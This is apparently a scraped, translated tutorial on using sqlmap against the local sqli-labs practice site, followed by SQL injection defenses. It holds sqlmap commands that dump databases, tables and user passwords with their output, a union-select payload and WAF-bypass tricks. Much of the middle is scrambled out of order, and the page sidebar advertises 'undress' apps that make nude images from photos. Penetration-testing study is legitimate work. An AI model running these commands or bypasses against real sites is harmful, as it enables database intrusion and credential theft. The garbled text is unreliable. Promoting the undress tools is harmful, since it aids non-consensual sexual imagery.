Part 1: Using Sqlmap
1.1 Introduction to sqlmap
1. I mentioned some basic statements of sql injection, but manual injection is very troublesome. We can use sqlmap, a powerful sql injection. tool to obtain data.
2. Introduction to sqlmap
(1)#sqlmap is an open source penetration testing tool that can automatically detect and exploit SQL injection vulnerabilities and
interfaces The server that enters the database. It has a very powerful detection engine, a penetration tester with multiple features, access the underlying file system through database fingerprinting and execute commands over an out-of-band connection.
Official website: sqlmap.org

(2)#Supported databases:
MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft
Access, IBM DB2, SQLite, Firebird, Sybase and SAP MAXDB.
(3)#Support multiple injection methods
#UNION query SQL injection (can be combined with query injection)
#Error-based SQL injection (error-based injection)
# Boolean-based blind SQL injection (Boolean injection)
#Time-based blind SQL injection (based on time delay injection)
#Stacked queries SQL injection (multi-statement query injection)
1.2 sqlmap Installation and environment construction
1. Main steps of sqlmap installation
(1) Install python environment--->sqlmap requires python environment
Python download address: https:/ /www.python.org/downloads/release/python-2715/)

sqlmap is better compatible with the Python2.X version. (The installation steps for python are directly to the next step. However, what needs to be modified is the installation path of sqlmap. Here it is changed to C:\Users\Administrator\python. In order to directly enter the sqlmap directory from the command line for more convenient operation)
(2) Do not install Python to Chinese path, and add Python to the environment variable.


(3) Download and install sqlmap, modify the installation directory to C :\Users\Administrator\sqlmap
(4) Test the python environment: Enter the cmd command line, enter python,The following prompt will indicate a successful installation
C:\Users\ Administrator>python
Python 2.7.16 (v2.7.16:413a49145e, Mar 4 2019, 01:37:19) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> exit();
(5) sqlmap test: Enter the cmd command line and enter sqlmap.py -h (note the path)
C:\Users\Administrator\sqlmap>sqlmap.py -h #View help information

1.3 Common parameters of sqlmap
#(1) Get library name, column name, permission
-
--dbs #Get all databases
- ##--dbms mysql #Specify database type
- --users #All database users ( Database local user name)
- --passwords #Get the database password, (can only be read if you have permission)
- --technique #Specify to use Which injection type
- --current-db #Current database ##--banner #Get database identification
- -D database_name --tables #-D is used to specify data, --tables gets the tables under a certain library
- -D database_name -T table_name --columns #-T specifies the table name, --columns gets the column fields
- -D database_name -T table_name -C column_1,column_2 --dump
- #-C specifies the field name,- -dump display results
- --current-user #The user who manages data can be obtained in most databases.
- --is-dba #Determine whether the current user is management. If so, True will be returned.
- --privileges #When the current user has permission to read the table containing all users, it is likely to list the permissions of each user, and sqlmap will tell you which one belongs to the database Super administrator. You can also use the -U parameter to specify the permissions of the user you want to see.
- --proxy #Specify a proxy server eg: –proxy http://local:8080

#sqlmap cannot detect many interference characters. When closing, you can manually specify the prefix and suffix select * from users where id=((('1 '))) and 1=1 #--prefix=PREFIX Inject payload string prefix #--suffix=SUFFIX Inject payload String suffix #(3) Export results: #Less-1--Less65 general statements (these are the most commonly used parameters, must be understood) #(1) Get all library namesC:\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -- dbs --dbms=mysql --batch # Analysis: #Result:[*] challenges #(2) Get the current library nameC:\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" --current -db --batch #(3) Get the current table nameC :\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -D security --tables --batch # Result:Database: security #Result: Database: security #(5) Get the username and password contents in the users table C:\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -D security -T users -C username,password --dump --batch #Result:Database: security Note: Here are only examples to illustrate the bypass method, the actual scenario is more complicated Complex. Multiple bypass methods can be mixed and encoded. #(2)mysql supports hexadecimal, use hexadecimal or URL encoding; #(3)Replace words with symbols = ==> Symbol bypass and(&&) or(||) #(4) Inline comments and multi-line comments===>Add comments in sensitive words a/**/nd Double write bypass oORr 3. Of course there are other methods. Let’s take these filtering methods as examples to talk about how to bypass. There are waf devices in real scenarios, and waf actually prevents sql injection by filtering some keywords. 1. Filter the annotation (Less- 23 as an example) #(1) Reasons for filtering comment characters: For normal SQL statements, comment characters play a descriptive role. However, in the process of exploiting SQL injection vulnerabilities, comment characters play the role of closing single quotes, multiple single quotes, double quotes, single brackets, and multiple brackets. #(2) Filter function preg_replace #(3) Bypass comment characters: 2. How to bypass filtered and or or? (Less-25 as an example) (1) Source code analysis: You can see that or or and is replaced with empty (2) Operation steps 3. How to bypass filtered spaces? (Less-26 as an example) (1)Use
To act as spaces 4. How to bypass filtered select/union? (Less-27 is an example) 1. Common protective measures: #(1), turn off error prompts: display_errors=Off
eg: sqlmap -u "www.target.com/index.php?id=1" -p id --prefix "'))"
--suffix "AND ('1'= '1"
1.4 Practical examples of sqlmap
[*] dvwa
[*] information_schema
[*] mysql
[*] owasp
[*] performance_schema
[*] security
[*] test
#Result:current database: 'security'
[4 tables]
----------
| emails |
| referers |
| uagents |
| users |
----------
#(4) Get the current column nameC:\Users\Administrator \sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -D security -T users --columns --batch
Table: users
[3 columns]
---------- -------------
| Column | Type |
---------- -------------
| id | int(3) |
| password | varchar (20) |
| username | varchar(20) |
---------- -------------
Table: users
[13 entries ]
---------- ------------
| username | password |
---------- --- ---------
| Dumb | Dumb |
| Angelina | I-kill-you |
| Dummy | p@ssword |
| secure | crappy |
| stupid | stupidity |
| superman | genious |
| batman | mob!le |
| admin | admin |
| admin1 | admin1 |
| admin2 | admin2 |
| admin3 | admin3 |
| dhakkan | dumbo |
| admin4 | admin4 |
---------- ------------
2. What are the filtered and/or bypass methods?
2.2 SQL injection bypass waf experiment
Single-line comments: -- or --space or
#Multi-line comments: /* Multi-line comment content*/
preg_replace(mixed $pattern, mixed $replacement, mixed $subject): Perform a regular expression search and replacement.
$pattern: The pattern to search for, which can be a string or a string array
$replacement: The string or string array used for replacement.
$subject: The target string or string array to be searched and replaced. 
Using comment characters to filter cannot successfully close single quotes, etc., use another way of thinking and use or '1'='1 Closing single quotes, etc.
http://127.0.0.1/sqli/Less-23/?id=-1' union select 1,database(),'3










Part Three: SQL Injection Defense
3.1 SQL Injection Defense Method
# in the PHP configuration file php.ini (2), magic quotes (same effect as addslashes): when in php.ini magic_quotes_gpc=On. All single quotes ('), double quotes ("), backslashes (\) and NUL (NULL characters) in the submitted variables will be automatically converted to escape characters containing backslashes
#(3), Filter the data: For example, filter out common keywords such as and/or/union
#(4). Control user permissions to connect to the database: Each library sets an administrator for a single library, do not use root permissions.
#(5), Preprocessing and parameterization (PDO): Process the parameters passed in by the user and return a Boolean value, instead of simply "splicing" the data, thereby avoiding SQL injection.
#(6) Hardware Protection measures (WAF and other hardware)
The above is the detailed content of How to analyze SQLMap and SQLi injection defense. For more information, please follow other related articles on the PHP Chinese website!
 Sqlmap自动化注入的示例分析May 13, 2023 pm 03:31 PM
Sqlmap自动化注入的示例分析May 13, 2023 pm 03:31 PM使用sqlmap对dvwa进行自动化注入设置dvwa级别为low打开dvwa的SQLInjection(SQLInjection(Blind)),打开浏览器调试,输入userid并submit,查看拦截到的请求。可以看到是一条GET请求,url“http://192.168.1.222:8089/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#”我们直接放到salmap测试一下,使用-u命令-u"http://192.168.1.22
 SQLMAP的洋葱模式代理是怎样的May 26, 2023 am 09:56 AM
SQLMAP的洋葱模式代理是怎样的May 26, 2023 am 09:56 AM由于要对外网的网站进行渗透测试,但是大部分网站都有访问频率控制,一旦超过这个频率就直接禁IP。尤其是SQLMAP跑的时候,更是一片“姨妈红”,还没跑完SQLMAP就直接报错退出。于是就开始研究SQLMAP的代理模式,SQLMAP有两种代理模式,一种是普通代理(HTTP代理),一种是洋葱代理。我原本想写一下普通代理的应用,但是百度看到这篇文章已经够详细了,就不再说废话。Sqlmap扩展—外部IP代理池实现还是重点谈谈洋葱代理,一开始直接使用洋葱去做注入时候,没有报“姨妈红”,后来随着渗透的网站的增
 如何分析SQLMap和SQLi注入防御May 11, 2023 pm 06:37 PM
如何分析SQLMap和SQLi注入防御May 11, 2023 pm 06:37 PM第一部分:Sqlmap使用1.1sqlmap介绍1.前边说了一些sql注入的基础语句,但是手工注入很麻烦,我们可以借助sqlmap这个强大的sql注入工具,进行数据的获取.2.sqlmap介绍(1)#sqlmap是一种开源的渗透测试工具,可以自动检测和利用SQL注入漏洞以及接入该数据库的服务器。它拥有非常强大的检测引擎、具有多种特性的渗透测试器、通过数据库指纹提取访问底层文件系统并通过外带连接执行命令。官方网站:sqlmap.org(2)#支持的数据库:MySQL,Oracle,PostgreS
 关于sqlmap的问题怎么分析May 27, 2023 pm 01:07 PM

关于sqlmap的问题怎么分析May 27, 2023 pm 01:07 PM0x00概述近日在利用sqlmap注入测试时遇到一个奇怪的现象,高版本sqlmap无法检测出注入,但是低版本的可以测出注入,并且能跑出数据不是误报,经过对比测试和查看sqlmap源码,发现两个小坑。0x01情景重现注入点形式:json……”whereparams”:[{“name”:”keyWord”,”value”:”test”}]}可注入参数:valuesqlmap命令:pythonsqlmap.py-rsqlpk.txt–flush-session-vvsqlmapv1.2.11无法注入s
 如何实现sqlmap time-based inject的分析May 12, 2023 pm 12:10 PM
如何实现sqlmap time-based inject的分析May 12, 2023 pm 12:10 PM1.前言sql注入如何检测的?我的回答是:在甲方做安全,sql注入检测还是比较好做的。1)报错注入检测。2)别做bool的报错注入,误报比较高。3)做基于time-based的时间注入,联系运维做上慢日志db记录,监控sleep,benchmark的关键字监控,可以在sleep的时间小数点上加上扫描任务的id号,方便定位。(p.s.这种方法能找到99%的sql注入了)因此,在做基于time-based的时间注入时,我把时间误差限制的非常苛刻。但是,@chengable在乙方做安全相关工作,基于t
 sqlmap处理sign加密的思路May 14, 2023 am 11:52 AM

sqlmap处理sign加密的思路May 14, 2023 am 11:52 AM我对公司的APP进行测试的时候发现,我们是将所有的参数内容加上一个32位字符最后在进行MD5加密。由于APP处理的流程首先是验证sign是不是正确,如果验签失败,根本就进不去数据库,为了要使用SQLMAP对其进行测试,于是就写了一个代理数据的脚本,在拦截到数据包之后,对其参数内容和32字符进行加密替换。注:该脚本适用于公司内部系统,因为能够知道加密的流程;或者能够拿到前端JS的加密方式。首先我使用Django写了一个程序来模拟公司的系统,流程是获取POST的id和token,并加上自定义加密的字
 如何使用sqlmapGetshellMay 13, 2023 pm 06:25 PM

如何使用sqlmapGetshellMay 13, 2023 pm 06:25 PMsqlmap读取与写入文件–file-read:从后端的数据库管理系统文件系统读取文件–file-write:编辑后端的数据库管理系统文件系统上的本地文件(从本地写入)–file-dest:后端的数据库管理系统写入文件的绝对路径(写入目标路径)可以用以上几个命令对SQL注入后的系统文件进行读写,但是前提条件是需要有可读可写的权限并且为dba权限,否则无法成功进行读写操作。以DVWA为例,在kali下搭建DVWA进行读取与写入文件操作。读取文件:查看了PHPinfo里的相关信息,使用-file-r
 sqlmap _dns注入配置方法是什么May 12, 2023 pm 12:25 PM
sqlmap _dns注入配置方法是什么May 12, 2023 pm 12:25 PM网上针对sqlmap进行dns注入的相关文章太少,只是简单介绍了下--dns-domain参数,相关的实战文章要么就写的模糊或者一笔带过,搞的云里雾里(主要是菜,关键还没大佬带)。然后自己参考网上的方法自己重新搞了一遍。需要准备的东西,sqlmap、windows盲注一个、两个域名、一台外网服务器。某次搞事情的时候碰到一个时间盲注,碰巧是台windows的,想起dns注入的方法。在开始前我准备先用sqlmap的--sql-shell命令进行dns注入payload的测试先到burpsuite中的


Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

WebStorm Mac version
Useful JavaScript development tools

DVWA
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is very vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, to help web developers better understand the process of securing web applications, and to help teachers/students teach/learn in a classroom environment Web application security. The goal of DVWA is to practice some of the most common web vulnerabilities through a simple and straightforward interface, with varying degrees of difficulty. Please note that this software

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver Mac version
Visual web development tools

Notepad++7.3.1
Easy-to-use and free code editor







